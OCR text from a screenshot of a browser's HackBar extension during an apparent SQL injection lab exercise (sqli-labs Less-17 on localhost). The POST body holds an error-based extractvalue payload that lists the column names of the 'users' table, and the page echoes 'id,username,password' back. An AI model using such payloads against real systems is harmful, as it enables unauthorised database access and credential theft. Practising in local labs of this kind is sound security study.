 XPATH syntax error: '~id,username,password'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli_7/Less-17/index.php?id=1
Use POST method
enctype
application/x-www-form-urlencoded
Body
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select group_concat(COLUMN_NAME) FROM
information_schema.columns WHERE TABLE_SCHEMA = 'security' AND TABLE_NAME =
'users')))#&Submit=submit